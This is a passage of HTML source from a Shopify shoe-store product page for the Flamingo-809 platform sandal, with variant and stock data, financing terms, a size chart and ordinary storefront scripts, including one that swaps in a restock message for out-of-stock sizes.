class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591762480,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591795248,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591828016,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591860784,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591893552,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2111772}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7283500056624" /><input type="hidden" name="section-id" value="template--18130922274864__main-product" /></form></div><pickup-availability
	class="pickup-availability-wrapper"
	
  data-root-url="/"
  data-variant-id="40958591598640"
  data-has-only-default-variant="false"
>
</pickup-availability>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/pickup-availability.js?v=105428679355683734981767200838" defer="defer"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
      
      // 1. Setup
      //var restockMessage = "Restocking Late January"; 
      var restockMessage = "Restocking Late January"; 

      var availabilityMap = {};
      
        availabilityMap["40958591598640"] = true;
      
        availabilityMap["40958591631408"] = false;
      
        availabilityMap["40958591664176"] = true;
      
        availabilityMap["40958591696944"] = false;
      
        availabilityMap["40958591729712"] = false;
      
        availabilityMap["40958591762480"] = true;
      
        availabilityMap["40958591795248"] = true;
      
        availabilityMap["40958591828016"] = true;
      
        availabilityMap["40958591860784"] = true;
      
        availabilityMap["40958591893552"] = true;
      

      var addToCartBtn = document.getElementById('AddToCart');
      var btnTextSpan = document.querySelector('.single-add-to-cart-button--text');

      if (!addToCartBtn || !btnTextSpan) return;

      // 2. The Logic
      function updateButton() {
        var form = addToCartBtn.form; 
        if (!form) return;
        
        var input = form.querySelector('input[name="id"]');
        if (!input) return;

        var variantId = input.value;
        var isAvailable = availabilityMap[variantId];

        // If the item is OOS, Force the text immediately
        if (isAvailable === false) {
           // We use a direct check to minimize DOM writes
           if (btnTextSpan.innerText !== restockMessage) {
             btnTextSpan.innerText = restockMessage;
           }
        } 
      }

      // 3. Watcher A: The Text (Reliability)
      // Catches if the theme overwrites our message
      var textObserver = new MutationObserver(function(mutations) {
        textObserver.disconnect(); 
        updateButton();
        textObserver.observe(btnTextSpan, { childList: true, characterData: true, subtree: true });
      });

      // 4. Watcher B: The Input ID (Speed)
      // Detects the variant change BEFORE the text changes
      var inputObserver = new MutationObserver(function(mutations) {
        updateButton();
      });

      // Start Watching
      textObserver.observe(btnTextSpan, { childList: true, characterData: true, subtree: true });
      
      // Find the input to watch
      var formInput = addToCartBtn.form ? addToCartBtn.form.querySelector('input[name="id"]') : null;
      if (formInput) {
        inputObserver.observe(formInput, { attributes: true, attributeFilter: ['value'] });
      }

      // 5. Run Immediately
      updateButton();
    });
  </script>

<collapsible-row class="product__accordion accordion" >
		              <details id="Details-collapsible_tab_QkMrbg-template--18130922274864__main-product" >
		                <summary>
		                	Item Description
											<span></span>
		                </summary>
		                <div class="collapsible__content accordion__content rte" id="ProductAccordion-collapsible_tab_QkMrbg-template--18130922274864__main-product">
		                  <ul data-mce-fragment="1">
<li data-mce-fragment="1"><span data-mce-fragment="1">8" Heel</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">4" Platform</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Ankle Strap Sandal</span></li>
</ul>
<p data-mce-fragment="1">Make a striking entrance with the Flamingo-809 sandal. Boasting an impressive 8-inch heel and a 4-inch platform, these sandals will turn heads and command attention wherever you go. The sleek design and comfortable construction provide the perfect combination of style and convenience. Whether you're hitting the dance floor or enjoying a night out, the Flamingo-809 will add a touch of allure to any outfit. Step into confidence and embrace your inner diva with these incredible sandals.</p> <img src="https://www.pleaserusa.com/pic/vegan_new_small.png" alt="Vegan-friendly Product" width="50" height="50">
		                  
		                </div>
		              </details>
		            </collapsible-row>
<div id="shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5" class="shopify-block shopify-app-block">
  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button.js"></script>

<style>
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block {
    --button-min-height: var(--wk-button-min-height);
    --button-padding: 0 15px;
    --button-margin-top: 0px;
    --button-margin-bottom: 0px;
    
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --icon-offset-vertical: -3px;
    --icon-size: 22px;
    --icon-stroke-width: 1.7px;
    --icon-fill: transparent;
    --button-background: none;
    --button-border: none;
    --button-color: rgb(var(--wk-color-outline-button-label));
    --icon-stroke: rgb(var(--wk-color-accent-1));
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block {
    transition: 0.2s opacity;
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block:not([wk-loaded]) {
    display: block;
    opacity: 0;
    min-height: var(--button-min-height);
    margin-top: var(--button-margin-top);
    margin-bottom: var(--button-margin-bottom);
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block[wk-loaded] {
    opacity: 1;
  }
</style>
<wishlist-button-block
  data-product-handle="flamingo-809bpw"
  
  align-self="left"
  align-content="left"
  
    full-width
  
  
    show-icon
  
  
    show-text
  
></wishlist-button-block>

</div>

					</div>
		    </div>
			</div>
		</div>
  </div>
</div>
<div class="side-panel side-availability" id="Pickup-Availability"></div><product-add-to-cart-sticky class="product-add-to-cart-sticky no-js-hidden" data-section="template--18130922274864__main-product">
	<button class="product-add-to-cart-sticky--inner">
		<div class="product-add-to-cart-sticky--image" id="product-image-template--18130922274864__main-product--sticky">
<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_20x20_crop_center.jpg?v=1696470873" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_96x96_crop_center.jpg?v=1696470873 96w" alt="baby-pink/white"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_96x96_crop_center.jpg?v=1696470873" srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_96x96_crop_center.jpg?v=1696470873 96w" alt="baby-pink/white" loading="lazy"  />
</noscript>
</div>
		<div class="product-add-to-cart-sticky--info">
			<div class="product-add-to-cart-sticky--title">Flamingo-809</div>
			<div id="price-template--18130922274864__main-product--sticky">
				
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$67.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			</div>
		</div>
		<span class="plus"></span>
	</button>
	<div class="product-add-to-cart-sticky--content"><variant-selects  id="variant-selects-template--18130922274864__main-product--sticky" class="no-js-hidden variant-selects--sticky" data-section="template--18130922274864__main-product" data-url="/products/flamingo-809bpw" data-sticky="1" data-is-disabled="true">
			<div class="variations"><fieldset class="product-form__input product-form__input--color">
		<div class="form__label">Color: <span class="form__label__value">Baby Pink/White</span></div><input type="radio" id="template--18130922274864__main-product-1-0--sticky"
						name="Color--sticky"
						value="Baby Pink/White"
						form="product-form-template--18130922274864__main-product"
						checked
			><label for="template--18130922274864__main-product-1-0--sticky" style="--option-color: baby pink/white;--option-color-image: url('');">
				Baby Pink/White
			</label></fieldset>
<fieldset class="product-form__input product-form__input--block" data-option-type='size'>
		
		
		<div class="form__label"><div class="hide-on-mobile">Pick a&nbsp;</div>Size: <span class="form__label--shoe-type" data-shoe-type="(Women&#39;s US)">(Women&#39;s US)</span><span class="form__label__value">5</span></div><input  type="radio" id="template--18130922274864__main-product-2-0--sticky"
						name="Size--sticky"
						value="5"
						form="product-form-template--18130922274864__main-product"
						checked
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-0--sticky">
				<span>5</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-1--sticky"
						name="Size--sticky"
						value="6"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-1--sticky">
				<span>6</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-2--sticky"
						name="Size--sticky"
						value="7"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-2--sticky">
				<span>7</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-3--sticky"
						name="Size--sticky"
						value="8"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-3--sticky">
				<span>8</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-4--sticky"
						name="Size--sticky"
						value="9"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-4--sticky">
				<span>9</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-5--sticky"
						name="Size--sticky"
						value="10"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-5--sticky">
				<span>10</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-6--sticky"
						name="Size--sticky"
						value="11"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-6--sticky">
				<span>11</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-7--sticky"
						name="Size--sticky"
						value="12"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-7--sticky">
				<span>12</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-8--sticky"
						name="Size--sticky"
						value="13"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-8--sticky">
				<span>13</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-9--sticky"
						name="Size--sticky"
						value="14"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-9--sticky">
				<span>14</span>
			</label></fieldset>
</div>
			<script type="application/json">
				[{"id":40958591598640,"title":"Baby Pink\/White \/ 5","option1":"Baby Pink\/White","option2":"5","option3":null,"sku":"FLAM809\/BP\/W.5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 5","public_title":"Baby Pink\/White \/ 5","options":["Baby Pink\/White","5"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487844756","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591631408,"title":"Baby Pink\/White \/ 6","option1":"Baby Pink\/White","option2":"6","option3":null,"sku":"FLAM809\/BP\/W.6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Flamingo-809 - Baby Pink\/White \/ 6","public_title":"Baby Pink\/White \/ 6","options":["Baby Pink\/White","6"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487844763","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591664176,"title":"Baby Pink\/White \/ 7","option1":"Baby Pink\/White","option2":"7","option3":null,"sku":"FLAM809\/BP\/W.7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 7","public_title":"Baby Pink\/White \/ 7","options":["Baby Pink\/White","7"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487844770","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591696944,"title":"Baby Pink\/White \/ 8","option1":"Baby Pink\/White","option2":"8","option3":null,"sku":"FLAM809\/BP\/W.8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Flamingo-809 - Baby Pink\/White \/ 8","public_title":"Baby Pink\/White \/ 8","options":["Baby Pink\/White","8"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487845005","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591729712,"title":"Baby Pink\/White \/ 9","option1":"Baby Pink\/White","option2":"9","option3":null,"sku":"FLAM809\/BP\/W.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Flamingo-809 - Baby Pink\/White \/ 9","public_title":"Baby Pink\/White \/ 9","options":["Baby Pink\/White","9"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487845012","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591762480,"title":"Baby Pink\/White \/ 10","option1":"Baby Pink\/White","option2":"10","option3":null,"sku":"FLAM809\/BP\/W.10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 10","public_title":"Baby Pink\/White \/ 10","options":["Baby Pink\/White","10"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487845098","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591795248,"title":"Baby Pink\/White \/ 11","option1":"Baby Pink\/White","option2":"11","option3":null,"sku":"FLAM809\/BP\/W.11","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 11","public_title":"Baby Pink\/White \/ 11","options":["Baby Pink\/White","11"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":16,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487854700","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591828016,"title":"Baby Pink\/White \/ 12","option1":"Baby Pink\/White","option2":"12","option3":null,"sku":"FLAM809\/BP\/W.12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 12","public_title":"Baby Pink\/White \/ 12","options":["Baby Pink\/White","12"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487854748","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591860784,"title":"Baby Pink\/White \/ 13","option1":"Baby Pink\/White","option2":"13","option3":null,"sku":"FLAM809\/BP\/W.13","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 13","public_title":"Baby Pink\/White \/ 13","options":["Baby Pink\/White","13"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284029015","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591893552,"title":"Baby Pink\/White \/ 14","option1":"Baby Pink\/White","option2":"14","option3":null,"sku":"FLAM809\/BP\/W.14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 14","public_title":"Baby Pink\/White \/ 14","options":["Baby Pink\/White","14"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284029022","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
			</script>
		</variant-selects><product-form class="product-form" data-sticky="1" data-section="template--18130922274864__main-product">
				<div class="product-form__error-message-wrapper form-notification error" role="alert" hidden>
		      
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="#E93636"/>
<path d="M9 5V9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 13C9.55228 13 10 12.5523 10 12C10 11.4477 9.55228 11 9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13Z" fill="white"/>
</svg>

		      <span class="product-form__error-message"></span>
		    </div>
				<div class="product-add-to-cart-container">
					<div class="form-notification error" style="display:none;"></div>
				  <div class="add_to_cart_holder">
				    <button type="submit" name="add" id="AddToCartSticky" class="single-add-to-cart-button button outline "  form="product-form-template--18130922274864__main-product">
							<span class="single-add-to-cart-button--text">Add to cart
</span>
							<span class="loading-overlay">
								
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

							</span>
						</button>
				  </div>
				</div>
			</product-form></div>
</product-add-to-cart-sticky>

<modal-dialog id="PopupModal-variant_picker" class="product-popup-modal">
													    <div role="dialog" aria-label="Sizing guide" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
																<div class="product-popup-modal__content-header">
																	<h5>Size Chart</h5>
													        <button id="ModalClose-variant_picker" type="button" class="product-popup-modal__toggle" aria-label="Close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
																</div>
																<scroll-shadow>
													        <div class="product-popup-modal__content-info">
													          <div style="text-align: center;">
<table cellpadding="0" cellspacing="0" style="width: 85.1113%; margin-left: auto; margin-right: auto;" class="size-chart">
<tbody>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><span style="text-decoration: underline;"><strong>US Women</strong></span></td>
<td style="width: 123px; text-align: center; height: 22px;"><strong>US Men</strong></td>
<td style="width: 129px; text-align: center; height: 22px;"><strong>UK</strong></td>
<td style="width: 133px; text-align: center; height: 22px;"><strong>EU</strong></td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>5</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">3</td>
<td style="width: 129px; text-align: center; height: 22px;">2</td>
<td style="width: 133px; text-align: center; height: 22px;">35</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>6</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">4</td>
<td style="width: 129px; text-align: center; height: 22px;">3</td>
<td style="width: 133px; text-align: center; height: 22px;">36</td>
</tr>
<tr style="height: 25px;">
<td style="width: 123px; text-align: center; height: 25px;"><strong>7</strong></td>
<td style="width: 123px; text-align: center; height: 25px;">5</td>
<td style="width: 129px; text-align: center; height: 25px;">4</td>
<td style="width: 133px; text-align: center; height: 25px;">37</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>8</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">6</td>
<td style="width: 129px; text-align: center; height: 22px;">5</td>
<td style="width: 133px; text-align: center; height: 22px;">38</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>9</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">7</td>
<td style="width: 129px; text-align: center; height: 22px;">6</td>
<td style="width: 133px; text-align: center; height: 22px;">39</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>10</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">8</td>
<td style="width: 129px; text-align: center; height: 22px;">7</td>
<td style="width: 133px; text-align: center; height: 22px;">40</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>11</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">9</td>
<td style="width: 129px; text-align: center; height: 22px;">8</td>
<td style="width: 133px; text-align: center; height: 22px;">41</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>12</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">10</td>
<td style="width: 129px; text-align: center; height: 22px;">9</td>
<td style="width: 133px; text-align: center; height: 22px;">42</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>13</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">11</td>
<td style="width: 129px; text-align: center; height: 22px;">10</td>
<td style="width: 133px; text-align: center; height: 22px;">43</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>14</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">12</td>
<td style="width: 129px; text-align: center; height: 22px;">11</td>
<td style="width: 133px; text-align: center; height: 22px;">44</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>15</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">13</td>
<td style="width: 129px; text-align: center; height: 22px;">12</td>
<td style="width: 133px; text-align: center; height: 22px;">45</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>16</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">14</td>
<td style="width: 129px; text-align: center; height: 22px;">13</td>
<td style="width: 133px; text-align: center; height: 22px;">46</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><span style="text-decoration: underline;"><strong>US Women</strong></span></td>
<td style="width: 123px; text-align: center; height: 22px;"><strong>US Men</strong></td>
<td style="width: 129px; text-align: center; height: 22px;"><strong>UK</strong></td>
<td style="width: 133px; text-align: center; height: 22px;"><strong>EU</strong></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;"><span></span></h6>
<p style="text-align: center;"><br>Funtasma (US men's): S = 8/9, M = 10/11, L = 12/13, XL = 14/15</p>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;">All Pleaser, Pleaser Pink Label, Fabulicious, Bordello, Devious, and Pin Up Couture shoes are sold in US women's sizing. (<a title="see FAQ" href="https://pleasershoes.com/pages/faq" target="_blank">see FAQ</a>)</h6>
<h6 style="text-align: center;"><span><em></em></span></h6>
													        </div>
																</scroll-shadow>
													    </div>
													  </modal-dialog>



  
  
  
  <modal-dialog id="PopupModal-3d-model" class="product-popup-modal three-sixty-popup-modal">
  <div role="dialog" aria-label="3D Model" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
    <div class="product-popup-modal__content-header">
      <button id="ModalClose-3d-model" type="button" class="product-popup-modal__toggle" aria-label="Close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
    </div>
    <scroll-shadow>
      <div class="product-popup-modal__content-info">
        <iframe src="https://pleaser.sa.metacdn.com/html5/flamingo-809-bp-w/Preview.html" title="3D Model For X Product"></iframe>
      </div>
    </scroll-shadow>
  </div>
  </modal-dialog>


<div class="pswp no-js-hidden" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
				<div class="pswp__button pswp__counter"></div>
        <button class="pswp__button pswp__button--close" title="Close (Esc)">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
				<div class="pswp__preloader">

        </div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

      </button>
			
			<div class="pswp__caption">
          <div class="pswp__caption__center"></div>
      </div>
    </div>
  </div>
</div>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe.min.js?v=163779776798958466781767200838" defer="defer"></script>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe-ui-default.min.js?v=97623706128145982451767200838" defer="defer"></script>

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe.css?v=150491120099198018421767200838" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/he@1.2.0/he.js"></script>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/product.js?v=146115217072074703451767200838" defer="defer"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Flamingo-809",
    "url": "https:\/\/pleasershoes.com\/products\/flamingo-809bpw",
    "image": [
